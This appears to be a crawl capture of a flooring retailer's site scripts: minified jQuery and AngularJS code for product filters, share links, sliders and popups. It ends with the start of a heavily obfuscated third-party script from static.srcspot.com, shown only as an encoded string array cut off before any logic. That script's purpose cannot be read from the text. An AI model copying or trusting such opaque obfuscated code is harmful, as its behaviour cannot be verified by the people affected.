/></span>')}))},initProductFilterForm:function(){t(".productFilterForm").off(".ProductFilterForm").on("click.ProductFilterForm",".advanced-filter-toggle",(function(e){t(this).closest(".productFilterForm").toggleClass("advancedMode")}))},initClipboard:function(){new Clipboard(".clipboard-copy").on("success",(function(i){var a,n=t(i.trigger).closest(".clipboard-copy").find(".clipboard-message");n.length&&((a=n.data("_clipboardMessageFadeTimeout"))&&e.clearTimeout(a),n.fadeIn("fast"),n.data("_clipboardMessageFadeTimeout",e.setTimeout((function(){n.fadeOut()}),3e3)))}))},initProductDetailsShare:function(){var i=t(".variations_form").eq(0),a=t(".productDetails-share").eq(0);function n(){var n,o,r,s=i.find(':input[name="attribute_pa_color"]').val(),l=t(".productDetails-visual-variants .product-variant.selected"),c=e.location.href;n=c.split("#"),c=n[0],n[1],o=c,(r=s)?(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/.test(o)||((o=o.replace(/(\?|\&|\s|\/)+$/,"")).indexOf("?")<0?o+="/?attribute_pa_color":o+="&attribute_pa_color"),o=o.replace(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/g,"$1attribute_pa_color="+encodeURIComponent(r)+"$2")):/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/.test(o)&&(o=(o=o.replace(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/g,"$1")).replace(/(\?|\&|\s)+$/,"")),c=o,t(".share-link",a).each((function(){t(this).attr("data-clipboard-text",c).data("clipboard-text",c)})),t(".share-email",a).each((function(){if(l.length){var e,i,a,n=angular.element(l.closest(".ng-scope")).scope();n&&n.item&&(a=n.item.styleName+" - "+n.item.colorName+"("+n.item.colorNum+")",i=c,e="mailto:?subject="+encodeURIComponent(a)+"&body="+encodeURIComponent(i),t(this).prop("href",e))}}))}i.length&&a.length&&(i.off("productchange.ProductDetailsShare").on("productchange.ProductDetailsShare",(function(t){n()})),n())},initShiftCarouselSpotlight:function(){t(".shiftCarousel").each((function(){var e=this,i=t(e).find(".shiftCarousel-carousel"),a=t(e).find(".shiftCarousel-designs");a.find(".shiftCarousel-design").off("click").on("click",(function(i){var n=t(this),o=n.data("shift-design-id"),r=t(e).find(".shiftCarousel-widget"),s=r.filter('[data-shift-design-id="'+o+'"]');a.find(".shiftCarousel-design").removeClass("active"),n.addClass("active"),r.removeClass("active"),s.addClass("active"),s.find(".carousel").data("carousel")._resizeHandler()})),i.find(".product-variant").off("click").on("click",(function(e){var i=t(this),a=i.closest(".shiftCarousel-widget").find(".shiftCarousel-spotlight"),n=i.data("shift-id"),o=a.find(".shiftCarousel-spotlight-item"),r=a.find('.shiftCarousel-spotlight-item[data-shift-id="'+n+'"]');o.removeClass("active"),r.addClass("active")}))}))},initProductGridListSwitcher:function(){var i=t(".archive-posts-filters-switcher"),a=i.find(".gridSwitcher"),n=t(".archive-posts_product"),o=t(".dynamicLoad-mobileFlag").eq(0);defaultListType=null,t("[data-list-type]").length&&(defaultListType=t("[data-list-type]").attr("data-list-type")),a.off("click.GridSwitcher").on("click.GridSwitcher",(function(i){i.preventDefault();var a=t(this).attr("data-view");t(".gridSwitcher").removeClass("active"),t('.gridSwitcher[data-view="'+a+'"]').addClass("active"),"list"==a?n.addClass("listView"):"grid"==a&&(n.removeClass("listView"),e.Loewy.LayoutSameHeight.resize()),t.ajax({type:"post",url:"/product-archive/view/"+a})})),i.hasClass("noSession")&&o.length&&"none"!==o.css("display")||!defaultListType&&t("body,html").width()<790?t('.gridSwitcher[data-view="list"]').trigger("click"):defaultListType&&t('.gridSwitcher[data-view="'+defaultListType+'"]').trigger("click")},initPreventBrandLinkDefaults:function(){t(".dynamicLoad").off("click.BrandLinks").on("click.BrandLinks",'.postPreview .product-brand a[href|="#"]',(function(t){t.preventDefault()}))}}),i.createContextClass("CarpetKinetexSlider",{init:function(){function e(e){var i=t(this).closest(".widget");return i.hasClass("carpetExpanded")?i.removeClass("kinetexExpanded carpetExpanded"):i.removeClass("kinetexExpanded").addClass("carpetExpanded"),!1}function i(e){var i=t(this).closest(".widget");return i.hasClass("kinetexExpanded")?i.removeClass("kinetexExpanded carpetExpanded"):i.removeClass("carpetExpanded").addClass("kinetexExpanded"),!1}this.context.off(".CarpetKinetexSlider"),this.context.on("click.CarpetKinetexSlider",".slideBackground.carpetSlide",e),this.context.on("click.CarpetKinetexSlider",".slideBackground.kinetexSlide",i),this.context.on("click.CarpetKinetexSlider",".slideLogo.carpetSlide",e),this.context.on("click.CarpetKinetexSlider",".slideLogo.kinetexSlide",i),this.context.on("click.CarpetKinetexSlider",".slideHandle-left",e),this.context.on("click.CarpetKinetexSlider",".slideHandle-right",i)}}),i.createContextClass("HomePageSlider",{init:function(){function e(e){var i=t(this).closest(".widget");return i.hasClass("carpetExpanded")?i.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):i.removeClass("kinetexExpanded lvtExpanded").addClass("carpetExpanded"),!1}function i(e){var i=t(this).closest(".widget");return i.hasClass("kinetexExpanded")?i.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):i.removeClass("carpetExpanded lvtExpanded").addClass("kinetexExpanded"),!1}function a(e){var i=t(this).closest(".widget");return i.hasClass("lvtExpanded")?i.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):i.removeClass("carpetExpanded kinetexExpanded").addClass("lvtExpanded"),!1}function n(e){return s(t(this),"carpet"),!1}function o(e){return s(t(this),"kinetex"),!1}function r(e){return s(t(this),"lvt"),!1}function s(t,e){var i=t.closest(".widget");e=e||"";return i.attr("data-hover")!=e&&i.attr("data-hover",e),!1}this.context.off(".HomePageSlider"),this.context.on("click.HomePageSlider",".slideBackground.carpetSlide",e),this.context.on("click.HomePageSlider",".slideBackground.kinetexSlide",i),this.context.on("click.HomePageSlider",".slideBackground.lvtSlide",a),this.context.on("click.HomePageSlider",".slideLogo.carpetSlide",e),this.context.on("click.HomePageSlider",".slideLogo.kinetexSlide",i),this.context.on("click.HomePageSlider",".slideLogo.lvtSlide",a),this.context.on("mouseenter.HomePageSlider",".slideBackground.carpetSlide",n),this.context.on("mouseenter.HomePageSlider",".slideBackground.kinetexSlide",o),this.context.on("mouseenter.HomePageSlider",".slideBackground.lvtSlide",r),this.context.on("mouseenter.HomePageSlider",".slideLogo.carpetSlide",n),this.context.on("mouseenter.HomePageSlider",".slideLogo.kinetexSlide",o),this.context.on("mouseenter.HomePageSlider",".slideLogo.lvtSlide",r),this.context.on("mouseleave.HomePageSlider",(function(e){s(t(this))}))}}),i.createContextClass("BottomTextTileTabs",{init:function(){e.Loewy.General.prototype.initCarousels.call(this,this.context,".tileTabsCarousel")}}),i.createContextClass("SvgFallback",{init:function(){t('img[src$=".svg"]',this.context).each((function(){var e=t(this),i=e.data("svg-fallback")||"";i&&(e.data("svg-fallback",""),e.attr("src",i))}))}}),i.createContextClass("Widgets",{init:function(){i.initWidget("dynamicLoad",t(".dynamicLoad",this.context))}}),Modernizr.addTest("selectappearance",(function(){var t=document.createElement("select");return t.style.cssText="-webkit-appearance:none; -moz-appearance:none;","none"===t.style.WebkitAppearance||"none"===t.style.MozAppearance})),t((function(){new i.Global("body"),new i.General("body"),new i.CarpetKinetexSlider(".widget_carpetKinetexSlider"),new i.HomePageSlider(".widget_homePageSlider"),new i.BottomTextTileTabs(".widget_bottomText_tileTabs"),e.Loewy.LayoutSameHeight.start(),t(document).on("activate",".tabs",(function(t){e.Loewy.LayoutSameHeight.resize()}))}))}(jQuery,window);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/ui-1577231ccb.js?ver=6.8.3
body_size: 457
content:
!function(o,e,n){var a=o.module("ui",[]);a.directive("uiPopup",[function(){return{transclude:!0,template:'<div class="popup" style="display: none"><div class="popup-overlay"></div><div class="popup-container"><div class="popup-cover"><div><div class="popup-inner"><button class="popup-button-close popup-close"><span class="sr-only d-block">Close Popup</span></button><div class="popup-content" ng-transclude></div></div></div></div></div></div>',link:function(o,n,a){var u=n.find(".popup")[0],l=null,i=!1,p={onOpen:function(){a.uiPopupOpened&&(o.$eval(a.uiPopupOpened),i||o.$apply())},onClose:function(){l=null,a.uiPopupClosed&&(o.$eval(a.uiPopupClosed),i||o.$apply())},fade:a.uiPopupFade&&o.$eval(a.uiPopupFade),modal:a.uiPopupModal&&o.$eval(a.uiPopupModal)};a.uiPopup&&o.$watch(a.uiPopup,(function(o,n){i=!0,o&&o!==n?l=e.popup(u,p):l&&(l.destroy(),l=null),i=!1}))}}}]),a.directive("uiToggle",[function(){return{link:function(o,e,n){o.$watch("target",(function(){e.toggleClass("toggleOn",o.target===o.onValue)})),e.on("click",(function(e){o.$apply((function(){o.target===o.offValue?o.target=o.onValue:o.target=o.offValue}))}))},template:'<span class="toggle-label">{{offLabel}}</span><span class="toggle-button"></span><span class="toggle-label">{{onLabel}}</span>',scope:{target:"=uiToggle",offValue:"=uiToggleOff",onValue:"=uiToggleOn",offLabel:"@uiToggleOffLabel",onLabel:"@uiToggleOnLabel"}}}]),a.directive("uiImageSrc",["$interpolate",function(o){return{link:function(e,a,u){var l=u.uiImageLoading?o(u.uiImageLoading)(e):null,i=u.uiImageError?o(u.uiImageError)(e):null,p=!!u.uiImageBackground&&e.$eval(u.uiImageBackground);function t(o){p?a[0].style.backgroundImage="url("+o+")":a[0].src=o}function s(o){t(o),a.removeClass("uiImage_loading")}a.addClass("uiImage_loading"),l&&t(l),u.$observe("uiImageSrc",(function(o){var e=new Image;n(e).on("done",s.bind(null,o)).on("fail",s.bind(null,i)),e.src=o}))}}}])}(angular,jQuery,imagesLoaded);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/linn.js
body_size: 85328
content:
var _0x4115449c=['WQnsW67dHKW','WPNcS8odcCkv','cSoEWRPBWRa','aYuYmqW','imoxesn0','WOpdJZPeia','WPSEWQ9zwa','naRcHqTC','oCoDxSo+CW','WQJcSCoPW5hdKq','j8kOASoFW4e','hqzoW4D6','dqT8WQ3cTa','WOnSW7/dGK0','WPBcQmo2W6ni','WQ7dQgemiW','W4flW4uMW60','pSoEu8o9EW','sK3cKCk3Dq','W6mJWOJcK1C','oSoKfcn+','amoTj8o8','WQWYo19j','WR7cLSoIW6hdSW','WQVcJuukW4C','pmoddmooW7q','Bmk+kmkTrW','gLescZa','aK0bW5JcRG','utz1WOKr','duqFdYC','A8oJWRSGFa','zmo0W6BdJqq','nCoXWOnwWOa','BCkyWPJdMCkP','g3CZWR3dQq','vmoHW4dcPmkA','DSo8WReRBG','WPhcO2/dV8kS','jg0Ldqi','WRBdNxSlgG','pSk6W6xcSu0','W6ugWOrKW7C','D8o9WQSIDG','jNRdN8ohqG','WPjAuSo8aq','DmkTlmkUtq','WPjMW4tdV3q','WP/cPCkwnSkz','omoae8oyW7S','pbFcPGfn','zCkSmSkMua','WOpcLwz3hW','tSkJl8ktvCoQpmohwr0','W4hcOSovW5NdRa','mW/dS8kfW6S','hSkbju9A','WPuso19Y','iKyJWPpcVG','kdldQmk2W5q','W593W4SMW6O','pCkAz8oAW4m','WPFcISoJW6DG','WRJdTMiCiq','W7WNDCoeWQ0','t0tcKSkJBq','W6lcGKxcSCoj','W4pcUa/dGCkd','utPSWP4U','W5BdMb/dRW0','e8oblCoiW68','jrpdV8koW6O','W6JcSGpdLmoR','ASoRf8o+fa','sfRcKCkXDW','WPtcTCoyW6Dr','xLJcGSkOFa','WPePttOl','FL/cNSkuzW','W6tcV2/dHmkD','a8k6bND9','zmkPBd/dIG','Dx3cPCk4qa','q8o5W4BdHsm','vmkzySkdpW','WOyOtJD9','jeK9mtq','WOtcQmoEhCkf','AwxcP8kE','Cmk1jSk6tG','W6BdHXhdMdW','lWRcRHrz','ab14WRtcQq','DgJcRSkXEa','pX3dV8kgW7q','DmowW5xdK8k+','CCkzWOBdLmkN','W4ipWOdcUdS','WRugWODYyq','WOGPW5y','WOanWQ5wxq','WRK8AmoLjW','mYC3WQZcIW','WOHBvSoUaW','lstcJGvL','W6pdKGZdNIy','qSoggWRdMG','n8oIWRPEWRm','sCoPW4FcVmks','a8kRDCoFW4m','hfOgdsW','ivW9WRNcIG','WQ3cQSo2WOvl','oJJdLmkQW4a','a8k0kK9E','W6GrWOrTW7C','nHhcVrnC','lN7dH8oDuq','o0GwW7xdLq','WR4lW6nDW7q','WRJcKCoVW6tdUG','WPxcQxySW6S','WQBdUgpdMSkD','W4C2WRXjW4u','kSorumoIAa','WP1kxSoGha','iZHiW4fk','WQ3cG8oCWOv7','FmoGecRdMW','zmoIW63dRWa','W6WPvmoYW5K','qY3dKx9n','j8kwDCoWW7C','WQpdQfBdKCkC','ucjKWP0t','uSkMFSkpea','j24/oru','arrRWRJcTq','tSoGW4VdJcu','iSkYigv3','mhpdHSohqq','mCobd8omW70','pSo5BIqu','CmkqWOVdN8k3','BCk4rSk0bG','m8orrSoTzW','ASkBWO3dK8kP','FCk9pmk9ta','W6pcOGBdSmke','Bmk2lCkVwG','W7/cVbJdOCkd','j8k5h3Pe','WOKHW7xdP8oI','W4OgWO7cSIC','gf0afI4','WRxdQftdJSkr','eeZdGCoXEq','bSoEWRDRWQe','WPS+W7hdPSo/','W7VcIdtdLCkd','yCo0fCo/cq','W6KAWOzPW7q','WRldS3KAkW','A8kSpmklvW','W78LvSoMW5K','WO0LWP3dLSoa','kvGOWQpcIW','gSk/W7/cP1K','WOi6WQ5axa','r8oJfmoXnG','jq/dN8ksW6K','W6ZdIqJdLJS','WPiMzXHl','o14SWRtdLG','qdldMu9R','gKv/nc0','s8ooW7BdTIa','WRddShSelG','hJlcGqDj','xMODWRFcOa','W44OWRhcMZq','rd3dJwPt','WQhcPmkuW7/dKq','WPpdPGbZbG','EmkejbldVq','WOJcTmouW6vO','zLxdQSkLW4C','m0y8WR3cGq','WPVcI1tcTmon','W7ZcVWtdS8kd','x1hcKCk8Eq','v1BcKCk9DG','CSk8BJFdMW','W44fWQPVW4q','q8oSWQycwW','hhCkWONdTq','WRnqW7FdN0y','WRZdT1/dNSkh','ufFcTCo4jG','WRFcHSotW6BdUG','Fmo3dSoIfa','aLhdVCkhW5S','ceKfeY4','WPBdVaD7aq','tCk8Fmo6wW','aKldPSk+W60','WQ4pW7PtW7m','jmk2BSorW5u','vCoQW5ZdJtu','fW/dQ8kxW70','mCoMWOrFWRG','vCoGpaddUG','WRGwW6fqW6y','lCoMWPrFWRG','W5/cICkTW4hdOW','eY7cHJj0','yd5jWPmw','zxFdICk/W7S','W6BcTCo2wmoY','kSodgmotW6W','zmk3l8kVsG','W5NcIY3dJSkX','W5TmW7mJW7i','CX3dRMTJ','mCoXWP1xWQO','aNqtWP7dSq','jSojr8oGCq','nSk1pgTG','iCk1jwXJ','jCk5W7VcUKe','CSoCW5tcNSkm','W59VW6eqW48','WO/cIvtcQCoC','bbX1WR3cOa','WQedW7TnW7q','umogWQmHDG','vYddLx5D','WQCcW65FW6u','pSkLzmoxW4y','emkeW6pcPve','FZj3W6nZ','uuBcM8kuFW','W6FdQI7dKrO','W7ZcUSotymoK','i8ohiujj','WRZcH3dcLSoQ','iaRdP8kjW7e','W6mJWPhcKYK','W5CHW77dKcO','WQVdUfeUba','CmkmbmkNtG','WQCFW6zsW7C','Db9pWQST','WRnuW7ldL08','jCoMgIrJ','W77cVCkrWPVdJG','vL3cKCkTDq','W44YWQr0W7a','WPpcN8k/p8kg','oL7dT8oauq','gZ/dNmkmW4G','WOddMNtdVSkJ','iCokh8onW7C','WQhdOM4hpW','jCoEa8oDW6a','oblcUqjx','WQxcM8o/W6ddSG','F8kAlmknva','W5CJWRFcTaS','WOldGrGcpW','nCoraSoxW6u','s8khFmksiq','WOxdTH14bW','WOGPW7T+W4u','CmoKcmo0bG','oJ5tW5PC','WQZcLfVcVSor','mh3dI8oLrq','imo9WPnsWQC','kd1uWRxcTG','jmkVW6hcU0m','WPnEuSoxmq','W4X7W40GW6S','uSoJW5xcTCky','b0mhbIi','uSknFSkumG','gSosdmoqW6O','WPBcMvJcQCoe','k8kloeLY','k8k7F8opW4O','W4qgWPfNW54','tSkgWQ/dTmk4','hKeicZq','d10AmZG','WQfhW6hdHea','ASkMj8kLuq','nSo2mt9G','n8o4bYT0','W5BcUmoly8oL','wCk/uaJdLW','WORcJLtcRSou','veRcGCk8rG','nSo+hIzZ','rCoVirddOW','W63cQSkrWQldLq','h20mWOVdQq','gCkUzCoSW7C','WQxdQhaaja','WOJcIMxcOCos','lNH/psG','W6OAWPr7W6i','x8kiWRJdHmop','b8k6W47cNee','W7irWPT6W7C','lCoBCmoJta','WPZcR8oBW79e','iZDBW51y','WQVdS3Kmpa','WPG0DdTg','WOCQW6tdQ8oJ','nW7cVbDF','gSoeECo6rW','oCkLW5JcUwu','E3dcUmkYqa','xZXYWPmo','WRjhW7FdILm','W5yuW68KW5C','WOmtWQTFqa','wCoUjWBdOG','W6NcSYpdPmko','W4/cSGNdGCkb','WRvnW77dHe0','WPONW73dO8oL','BCkpWPVdJmk3','eWPZWQVcIG','E8kgWOJdGCk1','A8oZASomkG','W753W7nEW74','W7dcUHpdPmka','WOi8uCoSpW','WOegWQPExW','W64LFmogW5O','WOurWRfhwq','f8oooSo0W4G','W7/cS8kmWO7dHq','WO4Xtbjn','amk/W67cPLq','WOxdLh0kaG','s8ooW4ZdIGi','WRdcLmk+W4Hd','WQtdPgWsja','W7KaWPv/W7i','WRxcKvTNW64','WQjAqCkdpa','fmoOdSodW4e','W6NcTmksWQpdLG','uexcN8kVFG','WRSZW7rPW6O','hCo6jmkeAq','WQhdPgz5ea','WQPaW6tdKu8','WOZcQCovgCkv','W6hdNatdLty','ehpdKmoXzq','n8kPiN5z','dL06fGq','jbRdLCkpW7i','WOuzWOb0W58','kKC9haG','jYC7WOBcNG','l8ofsSoNzq','zmoOWQaSCq','W65hW4ilW6q','jeuRWRhcGW','WP3cSmoyfSkd','WPNcNCoIm8kN','E8k8q8k5oa','z8k1oCkYzW','W5mewmoPW6K','c8oDBCoJzG','q8oeW6VdKJ4','WORcJfFcTCoq','jZDxWPVcKa','ygpdPmkrW7G','x33cPmktEq','W5JcNCoJE8oG','WRxcLeGtW4e','WRxdTwuylq','i2uDWOtcHq','n8oanb1F','mw/cIGzY','gv0zhZi','WOBdRX9TeW','WQFcHeeCW5q','WP3cQ8o6W6b8','W7JcVHJdO8kr','u8ozoJxdNG','awKoWP7dTa','WRjKW4flW5G','cCkSvmopW4S','qu7dGSk1W6u','WRGdW6DeW70','DvRdO1nP','WOCfWQvfxG','g3hdSmorza','WP3dUetdMSk0','W4yvWQ4OW5G','sSo7W47cP8kB','tmoVW53dLc8','WP/dPq9Tcq','WPKMW6tdOSoW','WO0FWRXCsW','aXDRWRlcRW','rwBdVmkCW7K','WPGnWP3dKSoW','W7JcQCkhWRNdGa','W4pcLYtdQSkX','FCkYBYpdNG','W77cSmoItSoJ','pSowhXTj','WRVcRSotcSkl','WPH9uSkdnG','reVcJSk5yW','ECkVwmkUaa','zNhdVCk6W64','uSo2W4/dNY4','WPOsWRDuuW','jCk+WOBcQKe','qHfmWPKR','lSouvmkeqG','tJxdIhfx','mCkyW7JcQf8','jmofkmoUW5W','WPGYEmoYW5u','WP0NW7VdTSoS','tCoSW5ZdGJ4','WQxdS1BdMmke','WQOwW6PiW5a','bLaxWOtcPq','W6dcUqpdO8kk','i8oJbIvD','cJlcOM5F','W4GHWRDpW4u','fSk0W6FcRe0','W45kW6xdG3a','W6NcNmkHWOhdLq','k8oltCoIBW','ttVdKxrh','WRGOW7bgW5m','omozr8o/BG','wCkAWQpdUmoA','jSosbmoEW7G','WOxdQvaKW5G','cmotWPjkWRy','WOlcU8oxbSkt','WQtcNgqMdq','W4BdQCktWO8','EaiOWORdHCk3W5hdTq','j8oTesbY','W6BcSSoLqSo+','o8oVatXI','q8o7W7dcTSkp','pSkUW67cTuW','oSk6lx5L','W7m7vCoJW4O','WO3cQSozeSko','lXnFWRFcQa','WPRdQZjGbW','W73cSbNdQSkq','W58mv8ooW6y','WP3cLmo2W6rx','WPdcJhCaW7K','WRSyWOhcRei','ngtdJmoEuq','wqtdTwrh','WQBdHLOadq','WPtcOCoDe8kq','W5fCW5mkW7a','WPiPW73dV8o8','k8k1zmo9W70','n8oeWQzAWOC','W58SrSofW6u','BSoXWRuLEG','p8k4W5/dHdS','WRNcTmojW6LB','dhCeWOhdUG','q8oTW6JdOX4','WORdPaZdQrK','hGzOW7L8','j8kWW6tcP0e','kdjcW4jp','df03pWi','pmoXbcfP','A8oRWQyHEa','eCokbSooW4e','W6NcVmkbWRJdIW','FCkGlCkPxW','W6JcSGVdRSkD','omkdcNvc','WPqDWQfAtG','hmoggCobW4S','WQVcHMhcNSoP','WR7dJexdPCkb','rYxdG35r','WQZcKMpcNCoE','mbdcVXzq','WRJcKLmyW4q','nMJdJCodxa','WPhdVa1Zha','WQBdSuhdLCkd','wmoXW4hdGIC','ErLWWQSF','twZdG8oNra','CX3dI3TQ','WP06WR9dFW','WPtdRqTKhW','CmkYWQRdUSk7','WRhcHueqW44','g8kQoeLp','WPVcHKdcUSoz','WOhdLCkmWORdOG','rSovi8kDfW','mSkMW67cPLm','W6jOWPH6W6i','WOGwW65yW4S','vmoRW47cPmkv','yhNdPCkQW7O','o8oohSolW6O','WQddIxmAhq','WOqQr8oXW67dTH0','jSoQhmoVW6K','cCozWRLlWRm','W7ldJHFdNIW','zw4/oqC','jdXjW4Lc','rZnWWPWz','WRtdLLxdUSoO','bHfCWR/cGa','j0adbcO','WRpcQSoWWOvy','WPxcLutcKSoe','W48IWPn7W5C','lXhdIvjJ','a2mmWO7dSW','vL/cLSk3zq','WPTgu8o7fW','W5b+W4u9W7y','DCkICZ3dMq','egZdGCoiDa','eXpdUSkXW5C','jmoic8obW6W','oCk8A8olW50','jsTtW4zb','gwimWO3dOq','BmkCASodlG','ySoZW6RdLIm','bwOzWORdOW','WPakwtrj','W5bVWQ4aW6O','CxpcUmkjxa','CWDqWR0Z','fWZcVHre','WQRcS8oUW7NdJa','EGZdHSkHW4a','nCk3pgz/','WPpdU3nSAW','WQhcNKCFW50','CCkFWOBdKmk1','WRbmW7BdNua','CGddGK5T','qSogbrRdUa','WRddGr1apa','WOJcJeNcS8of','k8ogdmopW6y','vZXLWOOi','omk5o29X','i1O3WRRdKW','W6OfWPTKW7i','v8kwWO7cRSkU','B8oLW5BcT8kr','lNyfWO3dQW','zmojemodna','E8kfzCktpa','W6bMW5O9W7W','rCoowsddMG','WRG4WOTfBW','WP8PW7FdTmoV','WQBdTcLMjW','WOyNWRTGW7G','WP3dUXXSeG','WQJcGCoPW6zu','WOuQAtXb','W6FcTXBdVCkb','oSowr8ojBG','WPlcRmogW7Xu','ySkBWP3dGmkQ','cazTWPxcIG','WOi7W7BdP8oV','jafyW4vh','vCoBfGFdLG','mqZdU8kcW70','WPJdUHjNcG','nwhdNmoxuG','WQD8W6fhW7e','B8o1WP4HyW','jJjBW4ff','iCoShJvQ','W4v8W4KVW7C','jSkMW7lcTKa','xdvNWPeo','vCk+ubFdIW','WQKOW7jjW5a','u8oSnHVdUG','W6zkW6uKW4K','FCkCzGJdNq','WPyuWRrztW','WQNdVheFkG','c8kshu51','p8oHWPnwWRa','x1dcGCkZFq','nSkRDSomW5q','WP3cQ8okW79A','WOhdO3xcUCk2','W552W5GYW6O','WQKbW5/dUCoz','W73cUCoUrmoL','WP4QW77dUmo7','W7ZcMmomzCob','nmoVWPLiWRy','WOiRuJjX','W77cLSkmWQhcTW','WPJcRmocp8kI','WQG1W69VW7C','pZFdP8kLW4i','t8o1W5lcP8kn','h2uRWPNcVW','d10qhtC','iCoqht9o','WPz3W73dHtS','mrhdTmkrW6i','WOJcTCovW6zz','W4m8WO7cSZ4','W7xcTSoRsCoI','o8otaSorW6m','WRRdUhSjmq','d8kUCmoXW54','s8kjCmkslW','xCohhtddPG','WP3cU8oAeCkp','WQJdVNOpmG','WQ3dPheBlW','c8o2BmoE','WPGcWQq/ta','lCovu8o4Aa','k8kXFmoxW4a','zbldI35U','DhxdO8k7W74','vmksz8kanG','WPhcTmoeg8ki','b8oCoWHD','esBcGanB','xSowW6NcP8kT','mwRdGCorqa','pCk8W7ZdHdS','W4HaW6meW6G','z8ojmmo1eq','WOJdUa1Hhq','CSkDdmk1vW','FSoUdSoXbW','r8oXiSoIlW','DCkLkSk4sq','W7pcOCo1w8oS','DhldO8kJW6a','mCoae8orW7K','u8kpz0hdMG','aCoqluf9','lCo3WOzbWQ0','umoMW4RdGfC','pSosuSo7W5S','rY91WPef','WQeJWQDBya','lY7cUc1n','rf3cJSk6DW','WOBcTx0KW44','wSkyCSkymW','WPFcKv3cRSos','nCkIjvft','WQBcJKSpW4e','xw8vWRJdOW','hYPVWQrH','gSo0bJH7','oHVdISkxW6u','qZ3dI3jD','WOFdPXH9ea','umoJW4pcVmkB','scvTWRSO','WOhdVMldSSkA','W60FWPbLW7u','bb1TW7LT','ymoAoWldNW','WRxdRLBdLCkc','D8onmWFdKW','WPxcJv7cKCou','kgqgfsi','W4FcR3RdSSkC','WOqxWOnEja','WP1aqSoJea','W45IW4uOW78','WRVdLgFdU8kG','WRrbW6BdLfG','sxddMSkqW6a','geelhXm','CNJcSSk6wW','W45VW44NW6S','WP0RW6NdU8oI','W77dNbxdII8','nCkTCCoAW4y','e8kApxzb','sSoDaNrp','WPxdGfmFcW','uSkgAmktlq','BCkpWORdTSka','t07dR8kEW4y','hqDZWQtcSG','WR7cGMpcQmo8','FSk/WOhdUSoA','W6/cMmkNWQVdOq','cMSsWPFdSW','nmoXeZ5k','W4OwWOv3W4m','WPxcK8oHW45f','pColcmorW7S','yCk+zIldKa','vCoKW57cRCkB','WP/cUSkQhSkf','u8k6jSk8BW','WOxdSgaziW','D8k+kCkZtW','WPRcVSohd8ki','WPhcQ8oggSkf','l11VW4jU','DCkgWOddJ8kT','ecFcNrr+','W6ZcSaVdTSkr','o8oqxCoIDG','W7hcUSoKxSo+','W5BdRJNdLaO','zCk6pmk9uq','D8o4jYxdRa','xCkNwmkYoG','WRqcW7nAW7G','WRFcN0SpW4O','WRTuW7hdNvW','W7tdIGJdMI4','W5JcIbNdQSkq','hmozBJCu','pKSJWR/cGa','WQNcImo+W7NdPW','WOrGySoPmq','z8o0e8oPdG','m8oEWPXoWPC','WPFdQWTMaW','W6xcUmoPq8o+','pSkHnNnG','iSk/hw9S','W6lcTbhdOmke','W5tcS8oPBSoK','vNNcPCk/FW','W4n2W7K8WPi','bMZdLSouCG','W7hcQmoQqSoX','kIPAW4Df','W5OcWP/cQJ8','gumfbIu','wZ9NWOiB','nwNdG8oDtW','WOBcJSoIW7pdKq','W7uNqmoJW4a','CmkjtCkhiW','rmoVoXxdSG','WOi7W7FdPCoL','xCkhbXVdKa','sSoJnG/dTW','sfVcP8kyAG','tc7dKxbw','ySo3fCoYcq','j8oZWOfnWQ8','mSo9rCoSDG','W4dcKmomBSoN','z8o2WQG8Dq','a2WcWPhdSq','W6VcRGJdRCkC','zWBdR1fh','FSkMmSk4sG','W6ypWPbIxvOE','au0teIm','ySoJhmoJfG','WRBcNv8nW5W','W6tcLa7dTSku','WRfnW7BdOvK','kaT+WRFcPq','WQ/dMheFaG','WRddUepdKSkk','f8opbCoOW60','l8oWWPbaWRG','oN7dI8okuG','ufpcG8k1Bq','uu3cJ8kCFG','fSogWRPWWPy','dfGCeZS','W7dcTmkqWRBdJW','kgu4WRdcOG','WP86W6pdVCo/','gwSfWPhdPW','B8knzSkiaa','fCotWRHTWPG','WPSOsIHG','kq/cQbjn','laZcPczX','W4RdNWxdVHS','WQtcKLClW5u','BmkSimkLBq','kqBcNw5o','i8oSWOzdWQa','gZhdNG','WP4YW4b5W4S','WOmLW7NdTSoW','WOe0W6FdUSoZ','W5hdUhldIb0','WOq1usvN','W4yCWQZcSWS','kSk0jeP6','W7Pruqfq','hHX6WORcNq','n8o0WO9+WOq','WPJcI8oxg8kx','W51KW4OWW6u','oCoLc8oPW4S','wYFcGCovBq','WQ3cHgyaW6i','FCo9hSoZlq','WOldPrPNda','jKW4WRVcGq','WRrvW7ZdHei','WRNdVhGfkG','W4ndW4qZW5G','pSk8W43cTNG','WOrquSoGhq','WObBs8o9aa','tCoGW4JdHs8','WRLUW63cQdS','lYbbW51o','b181WR7dUa','jCk7FSojW4e','WPxcPmoFW6Xa','W67dKr3dNd0','bCoDbM1y','WPBdRNVcS8o3','lCoWadzJ','k8occmolW74','CSoPWR8JzG','W6u1WOb3WP8','WRFdJrbBkq','k8oIiCosW6i','hSkLA8o7W7e','pSkzuCoDW6G','kX/dK8kAW4G','d8kSA8oXW4G','W53cOSkeWRBcVG','W4VdGthdMuu','WOJcMLtcR8ox','oCotpsbQ','q8oGiq7dRW','ymksWQpdKCkm','WOtcNIFdS8kx','WQFdTfFdHmkA','WRe7WQv9Bq','e8oCjCouW60','osSKW55m','BSotW5BdNX8','gmkoEWfU','WO/cPCouW6PA','pmoqxSoOzW','lCorFmoAW7C','W7VcRmkoWRRdMa','WQaqW6bhW6G','axddQmkTW6i','WR3dQ0tdMSkb','WQacW7DaW7S','B8k3jmkVva','v8k+wYNdMq','wv3cG8kREG','w8kAAmkgpq','WQ8iW5VdL8oM','nuO9WRdcMW','wSkSzSkdea','ymo1WRS6yW','W5bQW5m2W6u','WQpcHSo5W63dPW','WRZcPLZcKSoz','WOK0W7hdVmoV','WOCcWR5wrG','WQBdReVdG8kv','W4OHWP56W4e','r8obW43cMmkv','A8ohW6NdIY8','WPPbsCoNbW','p00/WRxcGG','oCkLy8oqW4S','jfS6WRpcHq','WQxdGeuGiG','WQiqW6bmW7y','gfibhcK','WOvryCoUpq','i